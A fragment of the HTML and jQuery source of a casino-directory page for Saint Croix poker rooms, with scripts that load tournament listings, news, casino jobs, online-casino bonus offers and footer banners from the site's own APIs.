                        <h2 id="poker-tournaments" class="h-default">Saint Croix Poker Tournaments </h2>
                    </span>
                </div>
                <div class="panel-body cDescription">
                    <div class="collapse" id="poker-tournaments-body">
                        <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.15.0/moment.min.js"></script>

<div id="PokerEventsLoadingDiv" align="center"><img style="width: auto !important;" src="https://www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>       
<div class="PokerEvents" id="NoPokerEventsInfo" style="display: none"> 
    <h6 id="toc-There-is-currently-no-information-about-upcoming-poker-events-at">There is currently no information about upcoming poker events at  Saint Croix</h6>
    <p>Check out <a href="https://news.worldcasinodirectory.com/poker/poker-tournaments">poker events</a> at other venues around the world.</p>
</div>
<div id="PokerEventsFailure" align="center" style="display: none"> 
                <h6 id="toc-Something-went-wrong-Please-try-refreshing-the-page-">Something went wrong. Please try refreshing the page.</h6>
            </div>
  
<div id="event_list"></div>
<div class="row" id="event_seed" style="display:none">
    <div class="poker-events-wrap">
        <p style = "margin:0" class="event_date"></p>
        <a class="event-link" href=""></a>
    </div>
</div>



<script>

$(document).ready(function(){
    
        var domain="https://news.worldcasinodirectory.com/api.php?key=lcAWxG96k2h5z6pA&events=poker-tournaments&state=&nobp=50";
        
        $.ajax({url: domain, 
            success: function(result){
                $("#PokerEventsLoadingDiv").remove();
                
                var posts=result.events;
                if (posts === undefined || posts.length == 0) {
                       $('#NoPokerEventsInfo').slideDown();
                        return;
                    }
                // desktop 
                $.each(posts, function (i, post) {

                    $('#event_seed .event-link').html(post.post_title);
                       $('#event_seed .event-link').attr("href", "https://news.worldcasinodirectory.com/event/"+ post.post_name);
                      $('#event_seed .event_date').html(moment(post.EventStartDate).format('MMMM D')+" - "+moment(post.EventEndDate).format('MMMM D'));
                                                     
                    new_row = $("<div></div>").append($("#event_seed").html());
                    new_row.attr("class",$("#event_seed").attr("class"));
                    $("#event_list").append(new_row);
                    $("#NoPokerEventsInfo").remove();

                });             

          },
          error: function(){
            
            $('#PokerEventsFailure').slideDown();
          }
        });
        
});
</script>                    </div>
                </div>
            </div>





            
            <div id="poker-news">
                
<style>
    .news-section-container{
        padding: 25px;
    }
    .bonuses-title{
       padding-left: 0px !important;
       padding-top: 0px !important;
    }
    
</style>

<div id="relatedNewsSection" class="newsWrapper section-white">

    <div class="news-section-container">
        <h2 class = "bonuses-title" style="border-bottom: 1px solid #efefef; padding-left:15px;">
            <div style="float: right;">
                <a id="MoreRelatedNews" href="https://news.worldcasinodirectory.com/search/saint-croix" style="font-size: 0.8em; text-shadow: none; color:#00aeef;margin-right:20px;">
                    MORE RELATED NEWS &raquo
                </a>
            </div>
            Related News
        </h2>

        <div id="NewsLoadingDiv" align="center"><img style="width: auto !important;" src="https://www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
        <div id="NoNewsInfo" align="center" style="display: none">
            <h6 id="toc--">There are currently no news regarding Saint Croix. </h6>
            <p>Check out our other <a href="https://news.worldcasinodirectory.com/online-casino-news-reports">online gambling news</a>.</p>
        </div>
        <div id="NewsFailure" align="center" style="display: none">
            <h6 id="toc-Something-went-wrong-Please-try-refreshing-the-page-">Something went wrong. Please try refreshing the page.</h6>
        </div>


        <div class="row" id="news_list">
            <div class="col-md-4 col-sm-4 col-xs-4 newsW" id="news_seed" hidden>
                <div class="news-thumb-container" style=" min-height: 250px;">
                    <a class="news-thumb-image-link" href="">
                        <img src="" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="" width="266" height="140">
                    </a>
                    <div class="news-thumb-headline">
                        <span class="news-thumb-date"></span>
                        <a class="news-thumb-link" style="float:left;" href="">

                        </a>

                    </div>
                </div>
                <div class="news-thumb-stats" style="margin-bottom: 15px;">&nbsp;&nbsp;<i class="fas fa-comment"></i> <span class="news-thumb-comments"><span></div>
            </div>
        </div>

    </div>

</div>


<div  class = "mobileVersion section-white mobile-padding news-part">
    <h2 class="bonuses-title" style="border-bottom: 1px solid #efefef; padding-left:15px;">
       Related News
    </h2>
    <div class="news swiper-container" >
        <div class="swiper-wrapper" id="news_list_mobile">
            <div class="swiper-slide" id="news_seed_mobile">
                <a class="news-thumb-image-link-mobile" href="">
                    <img class="news-thumb-image-mobile">
                </a>
                <div class="news-thumb-headline-mobile"></div>
                <p class="news-thumb-date-mobile"></p>


            </div>

        </div>
        <!-- Add Pagination -->
        <div class="news swiper-pagination"></div>
    </div>
</div>


<script>

    $(document).ready(function(){

        var domain="https://news.worldcasinodirectory.com/api.php?key=lcAWxG96k2h5z6pA&slug=poker&slug2=saint-croix&nobp=4";
        var comment="comment";
        var comments="comments";



        $.ajax({url: domain,
            success: function(result){
                $("#NewsLoadingDiv").remove();

                var posts=result.recent_blog_posts;

                if (posts.length === 0) {
                    $('#relatedNewsSection').remove();
                }
                if (posts.length < 10) {
                    $("#MoreRelatedNews").remove();
                }
                // desktop
                $.each(posts, function (i, post) {
                    if (i==9) {return false; }
                    $('#news_seed .news-thumb-date').html(post.post_date_nice);
                    $('#news_seed .news-thumb-link').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);
                    $('#news_seed .news-thumb-link').html(post.post_title);

                    $('#news_seed .news-thumb-image-link').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);

                    if(post.thumbnail){
                        $('#news_seed .attachment-thumbnail-medium').attr("src",  post.thumbnail);
                    }

                    $('#news_seed .news-thumb-stats').hide();
                    if(post.comment_count>0){

                        if(post.comment_count>1){
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comments);
                        }else{
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comment);
                        }
                        $('#news_seed .news-thumb-stats').show();
                    } else {
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comments);

                        $('#news_seed .news-thumb-stats').show();
                    }

                    new_row = $("<div></div>").append($("#news_seed").html());
                    new_row.attr("class",$("#news_seed").attr("class"));
                    $("#news_list").append(new_row);
                    $("#NoNewsInfo").remove();

                });

                //mobile
                if (posts.length < 1) {
                    $('.swiper-container').remove();
                }

                $.each(posts, function (i, post) {

                    $('#news_seed_mobile .news-thumb-image-link-mobile').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);

                    $('#news_seed_mobile .news-thumb-date-mobile').html(post.post_date_nice);
                    $('#news_seed_mobile .news-thumb-headline-mobile').html(post.post_title);

                    if(post.thumbnail){

                        $('#news_seed_mobile .news-thumb-image-mobile').attr("src",  post.thumbnail);
                    }

                    new_row_mobile = $("<div></div>").append($("#news_seed_mobile").html());
                    new_row_mobile.attr("class",$("#news_seed_mobile").attr("class"));

                    $("#news_list_mobile").append(new_row_mobile);

                });


                $("#news_seed").remove();
                $("#news_seed_mobile").remove();
                var swiper1 = new Swiper('.news.swiper-container', { /* swiper for news */
                    pagination: '.news.swiper-pagination',
                    paginationClickable: true,

                });
            },
            error: function(){

                $("#NewsLoadingDiv").remove();
                $('#NoNewsInfo').remove();
                $("#news_seed").remove();

                $("#NewsFailure").slideDown();
            }
        });

    });
</script>            </div>


                       <div class="section-white cDescription mobile-padding" id="casino-jobs">
          <h2 style = "padding-top:0">Saint Croix Casino Jobs
                 <span class = "more-jobs">
        <a href="http://www.worldcasinojobs.com/saint-croix">More Saint Croix poker jobs</a>
         </span>
                </h2>

         <div class="section-white cDescription mobile-padding" id="casino-jobs">
    <h2 style="padding-top:0"> Casino Jobs
            </h2>
   <div id="casino_jobs_list"></div>
   <div class = "casinos-message" id="no_jobs_results" hidden> Sorry, there are no casino jobs for this location.</div>
   <div class = "casinos-message" class = "casinos-message" id="failure_jobs" hidden> Something went wrong! Please try again later.</div>
   <div  id="casino_jobs_seed" hidden>
      <span style = "border-top:1px solid #efefef; width: 100%; display: block; padding: 2% 0;">
         <h4 style="margin:0; padding-left:0">
            <b class="job-title">  at </b>
         </h4>
         <p class="job-sinppet"> </p>
         <a rel="nofollow" class="job-url" href="#">FULL DESCRIPTION</a>
      </span>
   </div>
   <div id="casino_jobs_buffer" hidden></div>
   <div class = "casinos-message" id="jobs_loading" hidden> Loading Casino Jobs...</div>
</div>
<script>
   $(document).ready(function () {
   
       let url = 'https://www.worldcasinodirectory.com';
     //  let widgetInstance = '1';
       let loading = '#jobs_loading';
       let no_results = '#no_jobs_results';
       let failure = '#failure_jobs';
   
   
       let buffer = '#casino_jobs_buffer';
       let seed = '#casino_jobs_seed';
       let list = '#casino_jobs_list';
   
   
       let job_limit = parseInt("5");
   
   
       let apiRequestUri = "https://www.worldcasinodirectory.com/api?type=jobs&state_name=Saint Croix&country_name=U.S. Virgin Islands&job_subject=poker";
   
       let limit = "&job_limit=" + job_limit;
   
       get_casinos(apiRequestUri + limit);
   
       function get_casinos(apiRequestUri) {
   
           $.ajax({
               url: apiRequestUri,
               success: function (data) {
                   if (data) {
                       if (parseInt(data['count']) === 0) {
                            $('#casino-jobs').remove();
                       } else {
                          
                           $.each(data['items'], function (i, job) {
                               parseData(job, buffer, seed, list);
                           });
                       }
                   }
   
               },
               error: function () {
                   $(failure).show();
                   $(loading).hide();
                  
               },
               beforeSend: function () {
                   $(loading).show();
                   $(failure).hide();
                   $(no_results).hide();
                   
   
               },
               complete: function () {
                   $(loading).hide();
   
               }
   
           });
   
       }
          
       function parseData(job, buffer, seed, list) {
   
           $(buffer).html($(seed).html());
   
           $(buffer + ' .job-title').html(job.jobtitle+' at '+ job.company);
           $(buffer + ' .job-sinppet').html(job.snippet);
           $(buffer + ' .job-url').attr("href", job.url);
           $(buffer + ' .job-url').attr("onmousedown", job.onmousedown);
   
           new_row = $("<div></div>").append($(buffer).html());
           new_row.attr("class", $(seed).attr("class"));
   
           $(list).append(new_row);

       }       
       
   });
   
   
</script>        </div>   

        </div>
        <div class="col-md-3 remove-padding">


            <table class="section-white stats-info-table">
                <h2 id="toc-Average-Rating-5"> On this page </h2>
                <tbody>
                <tr>
                    <td><a href="#casino-map">Saint Croix Poker Room Map</a></td>
                </tr>
                <tr>
                    <td><a href="#poker-room-list">Saint Croix Poker Room List</a></td>
                </tr>

                                    <tr>
                        <td><a href="#poker-room-information" data-target="#poker-room-information-body" data-toggle="collapse">Saint Croix Poker Room Information</a></td>
                    </tr>
                
                <tr>
                    <td><a href="#poker-tournaments" data-target="#poker-tournaments-body" data-toggle="collapse">Saint Croix Poker Tournaments</a></td>
                </tr>

                <tr>
                    <td><a href="#poker-news">Saint Croix Poker News</a></td>
                </tr>
                                    <tr>
                        <td><a href="#casino-jobs">Saint Croix Casino Jobs</a></td>
                    </tr>
                
                </tbody>
            </table>


            <div class="section-white remove-padding">

                                    <div class="panel panel-info">
                        <div class="panel-heading collapsed" data-toggle="collapse" data-target="#gamble">
                        <span>Saint Croix Poker Rooms by city <i class="fas fa-fw fa-caret-down"></i> <i
                                    class="fas fa-fw fa-caret-up"></i>
                        </span>
                        </div>
                        <div class="panel-body">
                            <div class="collapse" id="gamble">
                                <ul>
                                    <li><a href="//www.worldcasinodirectory.com/saint-croix/christiansted/poker-rooms">Christiansted  Poker Rooms</a></li>                                </ul>
                            </div>
                        </div>
                    </div>
                

                <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#more-gambling">
                        <span>Saint Croix Gambling <i class="fas fa-fw fa-caret-down"></i> <i
                                    class="fas fa-fw fa-caret-up"></i>
                        </span>
                    </div>
                    <div class="panel-body">
                        <div class="collapse" id="more-gambling">
                            <!-- GEO SUB PAGE MENU -->



<ul>
		<li><a class="geo-sub-page-menu-item" href="//www.worldcasinodirectory.com/saint-croix">Saint Croix Casinos</a></li>

	
	


</ul>
                        </div>
                    </div>
                </div>

                <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#contact-info">
                        <span>CONTACT INFORMATION <i class="fas fa-fw fa-caret-down"></i> <i
                                    class="fas fa-fw fa-caret-up"></i>
                        </span>
                    </div>
                    <div class="panel-body">
                        <div class="collapse" id="contact-info">
                            
                        </div>
                    </div>
                </div>
            </div>

            <div class = "section-white remove-padding">
                
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box6">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Casinos <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed6" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer6" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =6;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?best_casinos=1&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '12';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

            </div>

        </div>
    </div>
</div>

</div>


<script>
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();
    if (scroll >= 100) {
$('.sticky-header').show();
        $("#nav").addClass("sticky");
    } else {
        $("#nav").removeClass("sticky");
$('.sticky-header').hide();
    }
});

/*$('.cDescription img').filter(function() {
    if( $(this).css('float') == 'right' )  { 
        $(this).css({ "margin-left": "20px"});
    }
});*/

$('div.casinoReviewBlock iframe').parent().addClass('wrapperIframe');

   $('.section-white.cDescription.mobile-padding.clearfix>p').each(function() {
   var $this = $(this);
   if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
       $this.remove();
});

</script>

</div>
</div>
<!-- /content wrapper -->



<!-- Footer -->
<div id="footer-wrapperDesktop">
    <footer id="footer" class="container">
        <!-- Links -->

        <div class="row">

                            

                                <div class = "container">
      <div id = "banner_list" class = "row" style = "margin: 0 auto"></div>
      </div>
        <div id= "banner_seed" class="footerBannerBox" hidden>
            <div class = "BannerBoxImg">
                <a class="FooterBannerLink" target="_blank" rel="nofollow noopener" href="https://lcb.org/onlinecasinobonusforum">
                    <img class="FooterBannerImg" style="max-width: 100%;padding-top:25px;" src="https://news.worldcasinodirectory.com/wp-content/uploads/2015/02/FORUM3.jpg">
                </a>
            </div>
        </div>
        <div id="banner_buffer" hidden> </div>  
  <script>
    $(document).ready(function () {
  
      var buffer = '#banner_buffer';
      var seed = '#banner_seed';
      var list = '#banner_list'; 
  
      function get_casinos(apiRequestUri, callback){ 
        
        $.ajax({url: apiRequestUri,
          success: function (data) {
                result=data['items'];
                if (result === null) {
                 // $(load_div).hide();
                  if (callback !== undefined) {
                    callback(false);
                  }
                  return;
                }
                
              new_row = $("<div></div>").append($(seed).html());  
              new_row.attr("class",$(seed).attr("class"));
              $(list).append(new_row);
               
                $.each(result, function (i, banner) {
                  parseData(banner, buffer, seed, list);
                });
  
                  if (callback !== undefined) {
                    callback(true);
                  }
            },
            error: function () {
            },           
        });
        
      }
     
     let limit_start=0;
     let limit_increment_init = 3;
          
    let all_increment=10000;
    let country_code = "US";
    let request_uri = "/saint-croix/poker-rooms";
    let state_code = "OH";
        if ((country_code == "US" && state_code) || (country_code == "CA" && state_code && state_code=="ON")) {
            casino_region = "&country=" + country_code + "&state=" + state_code;
        } else {
            casino_region = "&country=" + country_code;
        }

   let apiRequest = "https://online.worldcasinodirectory.com/api?banner_data=footer";
   
    let apiRequestUri = apiRequest+casino_region; 
    if(request_uri=="/social-casinos" || request_uri=="/sweepstakes-casinos"){
        apiRequestUri = apiRequest+casino_region+"&social=true";
    }
    let limit="&offset="+limit_start+"&limit="+limit_increment_init;
        
      get_casinos(apiRequestUri+limit, function(res) {
        
      })
  
    
      function parseData(banner,buffer, seed, list)
      {
        $(buffer).html($(seed).html());
        if (banner.casino_url) {
          $(buffer+' .FooterBannerLink').attr("href", banner.casino_url);
        }else{
          $(buffer+' .FooterBannerLink').attr("href", "");
        }
        if (banner.image_url) {
          $(buffer+' .FooterBannerImg').attr("src", banner.image_url);
        }else{
          $(buffer+' .FooterBannerImg').remove();
        }
                   
          new_row = $("<div></div>").append($(buffer).html());  
          new_row.attr("class",$(seed).attr("class"));
          
         
          $(list).append(new_row);
      } 
             
    });

  </script>
                      <div class="col-md-12 partnersWrapper footerDesktop">
                        <div class="sidebar-links">
                           
                          
                            <a href="https://twitter.com/WCDCasinos" style = "padding-right:5%;" target="_blank"><img class = "socialIcon"  src="https://www.worldcasinodirectory.com/assets/images/twitter.png"></a>
                            &copy; 2003-
                            2026                                All rights reserved.                                <a href="//www.worldcasinodirectory.com/about">
                                   | About us                                </a> 
                                <a href="//www.worldcasinodirectory.com/contact">
                                    | Contact us                                </a> 
                                <a href="//www.worldcasinodirectory.com/wcdtac.htm">
                                    | Terms & Conditions                                </a> 
                                <a href="//www.worldcasinodirectory.com/wcdprivpol.htm">
                                    | Privacy Policy                                </a>
                                <a href="//www.worldcasinodirectory.com/links/casino-links.htm">
                                    | Other gaming resources                                </a>
                                <a href="//www.worldcasinodirectory.com/gambling_age_chart.htm">
                                    | Gambling age chart                                </a>
                            <style type="text/css">
                                .sidebar-links a {
                                    font-size: 13px;
                                }

                                .partnersList li {
                                    float: left;
                                }
                            </style>
                        </div>

                    </div>
                    <div class="col-md-12">

                        <div class="col-md-12">

                            <!-- Blurb -->
                            <section class="responsibly footerDesktop">
                                <div class="logosHolder" style="text-align:center; padding-top:10px;">
                                    <a href="http://www.gamcare.org.uk/" target="blank"><img
                                                src="//www.worldcasinodirectory.com/assets/images/gam_care.svg"/></a>
                                    <a href="//www.worldcasinodirectory.com//wcdtac.htm"><img
                                                src="//www.worldcasinodirectory.com/assets/images/18plus.png"/></a>
                                    <a class="third" href="https://www.gambleaware.org/" target="blank"> <svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 78.6 40" width="64" height="32">
                        <!-- Generator: Adobe Illustrator 29.0.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 186)  -->
                        <defs>
                            <style>
                            .st0 {
                                fill: #777;
                            }
                            </style>
                        </defs>
                        <g class="st0">
                            <path d="M.3,10.1C.3,3.7,3.1.4,7.6.4s5.4,1.5,6,4.9v.5c.1,0-2.5.6-2.5.6v-.5c-.6-2.3-1.9-3.1-3.6-3.1s-4.3,2.1-4.3,7.2,1.7,6.8,4.2,6.8,3.7-.9,3.7-4.1v-.5h-3.8v-2.2h6.4v8.9h-2.3l-.2-2.2c-.9,1.8-2.5,2.5-4.5,2.5-3.9,0-6.5-3.1-6.5-9Z"/>
                            <path d="M23.6,17.6c-.8.9-1.9,1.5-3.6,1.5-2.4,0-4-1.6-4-3.7s1.9-3.4,3.5-3.8l4-1.1v-.5c0-1.4-.9-2.2-2.3-2.2s-2.4.8-2.8,1.8v.2c0,0-2.1-1.1-2.1-1.1v-.3c.7-1.2,2.3-2.8,5.2-2.8s4.8,1.5,4.8,4.1v6.8c0,.6,0,1.5.2,2.1v.2c0,0-2.6,0-2.6,0h0c0-.5-.1-.9-.2-1.2h0ZM20.8,17.1c1.2,0,2.2-.7,2.8-1.4v-3.3l-2.8.9c-1.1.3-2,.9-2,2s.7,1.9,1.9,1.9h0Z"/>
                            <path d="M41.9,7.9c-1.1,0-2.2.7-2.8,1.3v9.5h-2.7v-8.9c0-1.3-.7-2-2-2s-2.2.7-2.8,1.3v9.5h-2.7V5.9h2.6v1.4c1-1,2.4-1.7,3.8-1.7s2.9.8,3.4,2c1-1.2,2.5-2,4-2,2.7,0,3.7,1.8,3.7,3.7v9.5h-2.7v-8.9c0-1.3-.7-2-2-2h0Z"/>
                            <path d="M52,17.6l-.3,1.2h-2.3V.7h2.7v6.2c.8-.9,2-1.4,3.2-1.4,2.9,0,4.9,2.2,4.9,6.6s-2.1,6.9-5,6.9-2.5-.5-3.3-1.5h0ZM54.7,16.9c1.5,0,2.8-1.4,2.8-4.7s-1.3-4.5-2.9-4.5-1.9.5-2.5,1.2v6.7c.7.7,1.5,1.2,2.6,1.2Z"/>
                            <path d="M62.5.7h2.7v18.1h-2.7V.7Z"/>
                            <path d="M67.6,12.5c0-4.1,2-6.9,5.6-6.9s5.1,1.5,5.1,6.1v1.2h-8.1v.2c0,2.5,1.3,3.9,3.1,3.9s2.1-.5,2.7-1.6l.2-.3,2.1.9v.3c-1.1,1.9-2.8,2.9-5.1,2.9-3.3,0-5.6-2.3-5.6-6.6h0ZM75.8,11.2v-.2c0-2.3-1.2-3.2-2.6-3.2s-2.7,1-2.9,3.4h5.5,0Z"/>
                        </g>
                        <g>
                            <path class="st0" d="M5.4,21.2h3.9l5.1,18.1h-2.9l-1.3-4.7h-6l-1.3,4.7H.3l5.1-18.1ZM9.6,32.3l-2.4-8.9-2.4,8.9h4.7Z"/>
                            <path class="st0" d="M13.7,26.4h2.7l2.1,9.2,2.3-9.2h2.5l2.3,9.2,2.2-9.2h2.5l-3.3,12.9h-2.7l-2.3-9.2-2.3,9.2h-2.6l-3.3-12.9h0Z"/>
                            <path class="st0" d="M38.3,38c-.8.9-1.9,1.5-3.6,1.5-2.4,0-4-1.6-4-3.7s1.9-3.4,3.5-3.8l4-1.1v-.5c0-1.4-.9-2.2-2.3-2.2s-2.4.8-2.8,1.8v.2c0,0-2.1-1.1-2.1-1.1v-.3c.7-1.2,2.3-2.8,5.2-2.8s4.8,1.5,4.8,4.1v6.8c0,.6,0,1.5.2,2.1v.2c0,0-2.6,0-2.6,0h0c0-.5-.1-.9-.2-1.2h0ZM35.4,37.5c1.2,0,2.2-.7,2.8-1.4v-3.3l-2.8.9c-1.1.3-2,.9-2,2s.7,1.9,1.9,1.9h0Z"/>
                            <path class="st0" d="M43.5,26.4h2.5v2.4c1.7-2,3.2-2.6,4.5-2.6v2.5c-1.8,0-3.2,1-4.3,2v8.6h-2.7v-12.9h0Z"/>
                            <path class="st0" d="M50.8,33c0-4.1,2-6.9,5.6-6.9s5.1,1.5,5.1,6.1v1.2h-8.1v.2c0,2.5,1.3,3.9,3.1,3.9s2.1-.5,2.7-1.6l.2-.3,2.1.9v.3c-1.1,1.9-2.8,2.9-5.1,2.9-3.3,0-5.6-2.3-5.6-6.6h0ZM59,31.6v-.2c0-2.3-1.2-3.2-2.6-3.2s-2.7,1-2.9,3.4h5.5Z"/>
                        </g>
                        </svg></a> 
                                    <a href="https://www.gamblingtherapy.org/" target="blank"><img
                                                src="//www.worldcasinodirectory.com/assets/img/gamblingtherapy_black.svg"
                                                style="height:40px;opacity:.5;filter:grayscale(100%) brightness(60%) contrast(10000000%);"/></a>

                                </div>
                            </section>
                                                    </div>

                        <div class="col-md-12 footerDesktop">

                            <!-- Copyright -->
                            <div id="copyright" style="width:100%; text-align:center;padding-bottom:0;">

                                <div class="admin-edit-link"></div>
                            </div>
                        </div>
                    </div>
        <script type="text/javascript">
            $(function () {
                $(".dropdown dt").click(function () {
                    $(".dropdown dd ul").toggle();
                });

                $(".dropdown dd ul li a").click(function () {
                    var text = $(this).html();
                    $(".dropdown dt a span").html(text);
                    $(".dropdown dd ul").hide();
                });

                function getSelectedValue(id) {
                    return $("#" + id).find("dt a span.value").html();
                }

                function setSelectedValue() {
                    var text = $(".dropdown dd ul li .dropdown-selected").html();
                    $(".dropdown dt a span").html(text);
                }

                $(document).bind('click', function (e) {
                    var $clicked = $(e.target);
                    if (!$clicked.parents().hasClass("dropdown"))
                        $(".dropdown dd ul").hide();
                });

                setSelectedValue();
            });
        </script>
</div>
</div>
</footer>
</div>


<!-- Google Analytics (universal) -->

<!-- /Google Analytics (universal) -->

<!-- Aweber web hit code -->
<script type="text/javascript" src="//analytics.aweber.com/js/awt_analytics.js?id=3_Od"></script>
<!-- /Aweber web hit code -->

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/retina.js/1.3.0/retina.min.js"></script>

<div id="footer-wrapperMobile">
    <footer id="footer" class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="mobileFooter">
                    <div class="bs-example">
                        <div class="panel-group" id="accordion">
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseDeopsitory">  WORLD CASINO DEPOSITORY &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseDeopsitory" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <a style = "padding-left:5px;"href="//www.worldcasinodirectory.com/about">
                                            About us                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/contact">
                                            Contact us                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/wcdtac.htm">
                                            Terms & Conditions                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/wcdprivpol.htm">
                                            Privacy Policy                                        </a><br>
                                        <div class="admin-edit-link"></div>
                                        &copy; 2003-
                                        2026                                            E3WD Inc. All rights reserved.                                                <!--a href="#">Terms & Conditions</a> | <a href="#">Privacy Policy</a>| -->

                                    </div>
                                </div>
